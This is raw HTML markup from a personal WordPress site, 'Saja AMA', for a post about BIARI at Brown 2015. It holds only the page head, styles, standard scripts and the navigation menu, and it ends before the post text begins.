

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aslamsaja.com/biari-at-brown-2015-june-6-20/
body_size: 19386
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://aslamsaja.com/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="http://aslamsaja.com/wp-content/themes/alchem/js/html5.js"></script>
	<![endif]-->
<title>BIARI at Brown 2015 &#8211; June 6-20 &#8211; Saja AMA</title>
<link rel='dns-prefetch' href='//aslamsaja.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Saja AMA &raquo; Feed" href="http://aslamsaja.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/aslamsaja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://aslamsaja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css'  href='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='classycountdown-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.css?ver=1.1.0' type='text/css' media='' />
<link rel='stylesheet' id='twentytwenty-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/twentytwenty.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='audioplayer-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/audioplayer.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='weather-icons-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/weathericons/css/weather-icons.min.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/animate.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='magee-shortcode-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/shortcode.css?ver=1.6.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-Open-Sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-bootstrap-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/bootstrap/css/bootstrap.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-font-awesome-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-animate-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/animate.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-prettyPhoto-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='owl.carousel-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-custom-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/custom.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-customize-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/customize.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-shortcode-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/shortcode.css?ver=1.4.5' type='text/css' media='' />
<link rel='stylesheet' id='alchem-woocommerce-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/woo.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-style-css'  href='http://aslamsaja.com/wp-content/themes/alchem/style.css?ver=5.0.24' type='text/css' media='all' />
<style id='alchem-style-inline-css' type='text/css'>
body{ font-size:14px}#menu-main > li > a > span{ font-size:14px}#menu-main li li a span{ font-size:14px}.breadcrumb-nav span,.breadcrumb-nav a{ font-size:14px}.widget-area .widget-title{ font-size:16px}.footer-widget-area .widget-title{ font-size:16px}h1{ font-size:36px}h2{ font-size:30px}h3{ font-size:24px}h4{ font-size:20px}h5{ font-size:18px}h6{ font-size:16px}.site-tagline{ font-size:14px}.entry-meta li,.entry-meta li a,.entry-meta span{ font-size:14px}.page-title h1{ font-size:30px}.page-title h3{ font-size:14px}.post-pagination li a{ font-size:14px}.fxd-header {
		background-color: rgba(7,48,80,0.7);
		}@media (min-width: 1200px){
			.container {
			  width: 1170pxpx;
			  }
			}
.top-bar{background-color:#eee;}.site-name,.site-tagline{color:#595959;}footer .footer-info-area{background-color:#666666}.fxd-header .site-nav > ul > li a{color:#333333;}.page-title-bar h1,.page-title-bar a,.page-title-bar span{color:#ffffff !important;}@media (min-width: 920px) {
							  .main-header .site-nav > ul > li > a {
								padding-top: 0px;
							  }
							  }.fxd-header{background-color: rgba(7,48,80,0.7);}
.fxd-header .site-nav > ul > li > a {font-size:14px;}
.site-nav li ul{width:150px}@media screen and (min-width: 919px){
		.main-header .site-nav > ul > li > a{line-height:70px;}

		.site-nav > ul > li a{ border-bottom:2px solid transparent; }

		}@media screen and (max-width: 919px){
	.site-nav-toggle {
		display: block;
	}
	.site-nav {
		display: none;
		width: 100%;
		margin-top: 0;
		background-color: #fff;
	}
	.site-nav > ul > li {
		float: none;
		overflow: hidden;
	}
	.site-nav > ul > li + li {
		margin-left: 0;
	}
	.site-nav > ul > li a {
		line-height: 50px;
	}
	.site-nav > ul > li i {
	line-height: 50px;
    } 
	.site-nav li > ul {
		position: static;
		margin-left: 20px;
		z-index: 999;
		width: auto;
		background-color: transparent;
	}
	.site-nav li ul li > a {
		color: #555;
	}
	.site-nav li ul li:hover > a {
		color: #19cbcf;
	}
	.search-form {
		display: none;
		margin: 25px 0 15px;
	}
	header {
		min-height: 65px;
	}
	.site-logo {
		height: 50px;
	}
	.site-name {
		margin: 0;
		font-size: 24px;
		font-weight: normal;
	}
}.page-title-bar{
background-image: url(http://aslamsaja.com/wp-content/uploads/2017/08/banner1.jpg);
background-repeat:no;}
.page-title-bar{
		padding-top:210px;
		padding-bottom:160px;
		}@media (min-width: 992px) {
			 .left-aside .col-main,
		.right-aside .col-main {
			width: 75%;
			 }
.left-aside .col-main {
			left: 25%; 
		}
.left-aside .col-aside-left {
			right: 75%; 
		}
.left-aside .col-aside-left,
		.right-aside .col-aside-right {
			width: 25%;
		   }

		 }@media (min-width: 992px) {
			.both-aside .col-main {
		width: 60%;
	    }
.both-aside .col-aside-left {
			width: 20%;
		}
.both-aside .col-aside-left {
			right: 60%;
		}
.both-aside .col-aside-right {
			width: 20%;
		}
.both-aside .col-main {
			left: 20%; 
		}
.both-aside .col-aside-right {
			width: 20%;
		}

			}.footer-widget-area{

	                           padding-top:60px;

							   padding-bottom:40px;

							   }.footer-info-area{

	                           padding-top:;

							   padding-bottom:;

							   }.footer-sns i {
		color:#c5c7c9
		}.footer-sns a {
		border-radius: 10px;
        -moz-border-radius: 10px;
        -webkit-border-radius: 10px;
		}.carousel-caption p{font-size:14px;}.carousel-caption p{text-align:left;}#alchem-home-sections .alchem-home-section-0{
				background-color:#494949;
				background-image:url();
				padding-top:0;
				padding-bottom:0;
				}
#alchem-home-sections .alchem-home-section-0,.alchem-home-section-0 p,.alchem-home-section-0 span,.alchem-home-section-0 h1,.alchem-home-section-0 h2,.alchem-home-section-0 div,.alchem-home-section-0 li,.alchem-home-section-0 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-0 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}#alchem-home-sections .alchem-home-section-1{
				background-color:#ddbf92;
				background-image:url();
				padding-top:5px;
				padding-bottom:20px;
				}
#alchem-home-sections .alchem-home-section-1,.alchem-home-section-1 p,.alchem-home-section-1 span,.alchem-home-section-1 h1,.alchem-home-section-1 h2,.alchem-home-section-1 div,.alchem-home-section-1 li,.alchem-home-section-1 i{
				color:#000000;
				}
#alchem-home-sections .alchem-home-section-1 a.magee-btn-normal{ color:#000000;border-color: #000000;}#alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot:hover{background-color:#000000;}#alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot{border: 2px solid #000000;}#alchem-home-sections .alchem-home-section-2{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-2,.alchem-home-section-2 p,.alchem-home-section-2 span,.alchem-home-section-2 h1,.alchem-home-section-2 h2,.alchem-home-section-2 div,.alchem-home-section-2 li,.alchem-home-section-2 i{
				color:#7a7a7a;
				}
#alchem-home-sections .alchem-home-section-2 a.magee-btn-normal{ color:#7a7a7a;border-color: #7a7a7a;}#alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot:hover{background-color:#7a7a7a;}#alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot{border: 2px solid #7a7a7a;}#alchem-home-sections .alchem-home-section-3{
				background-color:#e8dd9b;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-3,.alchem-home-section-3 p,.alchem-home-section-3 span,.alchem-home-section-3 h1,.alchem-home-section-3 h2,.alchem-home-section-3 div,.alchem-home-section-3 li,.alchem-home-section-3 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-3 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-4{
				background-color:;
				background-image:url();
				padding-top:60px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-4,.alchem-home-section-4 p,.alchem-home-section-4 span,.alchem-home-section-4 h1,.alchem-home-section-4 h2,.alchem-home-section-4 div,.alchem-home-section-4 li,.alchem-home-section-4 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-4 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-5{
				background-color:#34c171;
				background-image:url();
				padding-top:60px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-5,.alchem-home-section-5 p,.alchem-home-section-5 span,.alchem-home-section-5 h1,.alchem-home-section-5 h2,.alchem-home-section-5 div,.alchem-home-section-5 li,.alchem-home-section-5 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-5 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-6{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-6,.alchem-home-section-6 p,.alchem-home-section-6 span,.alchem-home-section-6 h1,.alchem-home-section-6 h2,.alchem-home-section-6 div,.alchem-home-section-6 li,.alchem-home-section-6 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-6 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-7{
				background-color:;
				background-image:url(http://aslamsaja.com/wp-content/uploads/banners//testimonial4.jpg);
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-7,.alchem-home-section-7 p,.alchem-home-section-7 span,.alchem-home-section-7 h1,.alchem-home-section-7 h2,.alchem-home-section-7 div,.alchem-home-section-7 li,.alchem-home-section-7 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-7 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}#alchem-home-sections .alchem-home-section-8{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-8,.alchem-home-section-8 p,.alchem-home-section-8 span,.alchem-home-section-8 h1,.alchem-home-section-8 h2,.alchem-home-section-8 div,.alchem-home-section-8 li,.alchem-home-section-8 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-8 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-9{
				background-color:#e0c9ea;
				background-image:url();
				padding-top:10px;
				padding-bottom:10px;
				}
#alchem-home-sections .alchem-home-section-9,.alchem-home-section-9 p,.alchem-home-section-9 span,.alchem-home-section-9 h1,.alchem-home-section-9 h2,.alchem-home-section-9 div,.alchem-home-section-9 li,.alchem-home-section-9 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-9 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-10{
				background-color:;
				background-image:url(http://aslamsaja.com/wp-content/uploads/banners/contact.jpg);
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-10,.alchem-home-section-10 p,.alchem-home-section-10 span,.alchem-home-section-10 h1,.alchem-home-section-10 h2,.alchem-home-section-10 div,.alchem-home-section-10 li,.alchem-home-section-10 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-10 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}.alchem-home-section-2 i{ color:#dd9933;}#custom {
				}
</style>
<link rel='stylesheet' id='alchem-schemesss'  href='http://aslamsaja.com/wp-content/themes/alchem/css/scheme.less?ver=1.4.5' type='text/less' media='' />
<link rel='stylesheet' id='alchem-bigvideo-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=5.0.24' type='text/css' media='1' />
<link rel='stylesheet' id='wp-linkedin-css'  href='http://aslamsaja.com/wp-content/plugins/wp-linkedin/style.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.countdown.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-easy-pie-chart/jquery.easypiechart.min.js?ver=2.1.7'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.knob.js?ver=1.2.11'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.throttle.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.event.move.js?ver=1.3.6'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.twentytwenty.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/audioplayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/chart.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"b109e2c6dc"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/less.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/respond.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.nav.js?ver=3.0.0'></script>
<link rel='https://api.w.org/' href='http://aslamsaja.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aslamsaja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aslamsaja.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Humanitarian Essentials for Youth' href='http://aslamsaja.com/humanitarian-essentials-for-youth/' />
<link rel='next' title='A mobile app for waste collection' href='http://aslamsaja.com/a-mobile-app-for-waste-collection/' />
<meta name="generator" content="WordPress 5.0.24" />
<link rel="canonical" href="http://aslamsaja.com/biari-at-brown-2015-june-6-20/" />
<link rel='shortlink' href='http://aslamsaja.com/?p=440' />
<link rel="alternate" type="application/json+oembed" href="http://aslamsaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faslamsaja.com%2Fbiari-at-brown-2015-june-6-20%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aslamsaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faslamsaja.com%2Fbiari-at-brown-2015-june-6-20%2F&#038;format=xml" />
<link href="http://aslamsaja.com/wp-content/themes/alchem/plugins/swiper/css/swiper.min.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="http://aslamsaja.com/wp-content/themes/alchem/plugins/swiper/js/swiper.min.js" ></script>
</head>
<body class="post-template-default single single-post postid-440 single-format-standard group-blog">
<div class="wrapper ">
<div class="top-wrap">
      <header class="header-style-1 header-wrap overlay logo-left">
                    
                         
            <div class="main-header ">
                <div class="container">
                    <div class="logo-box alchem_header_style alchem_default_logo">
                  <a href="http://aslamsaja.com/">
                                           					<img src="" alt="Saja AMA" style="width:;max-height:; " class="site-logo retina_logo" />
					                     </a>
                        <div class="name-box">
                           
                            <a href="http://aslamsaja.com/"><h1 class="site-name">Saja AMA</h1></a>
                             <span class="site-tagline">                                <div id="news_ticker">
                                        <ul>
                                            <li><a href="#">Inspiring Speaker</a></li>
                                            <li><a href="#">Effective Facilitator</a></li>
                                            <li><a href="#">Leading Trainer</a></li>
                                            <li><a href="#">Humanitarian worker</a></li>
                                            <li><a href="#">Innovative Researcher</a></li>
                                        </ul>
                                </div>
                            </span>
                        </div>
                    </div>
                    <button class="site-nav-toggle">
                        <span class="sr-only">Toggle navigation</span>
                        <i class="fa fa-bars fa-2x"></i>
                    </button>
                    <nav class="site-nav" role="navigation">
                    <ul id="menu-main" class="main-nav"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="http://aslamsaja.com/"><span class="menu-item-label">Home</span></a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="http://aslamsaja.com/profile/"><span class="menu-item-label">Profile</span></a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="http://aslamsaja.com/profile/about-me/"><span class="menu-item-label">About me</span></a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://aslamsaja.com/awards/"><span class="menu-item-label">Awards/Grants</span></a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="http://aslamsaja.com/profile/memberships/"><span class="menu-item-label">Memberships</span></a></li>
</ul>
</li>
<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1357"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Projects</span></a>
<ul class="sub-menu">
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Project news</span></a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="http://aslamsaja.com/category/newsletters/"><span class="menu-item-label">Publications</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="http://aslamsaja.com/books/"><span class="menu-item-label">Books</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-338"><a href="http://aslamsaja.com/news1/"><span class="menu-item-label">News</span></a>
<ul class="sub-menu">
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-610"><a href="http://aslamsaja.com/category/tamil-articles/"><span class="menu-item-label">Writings</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	</ul>
</li>
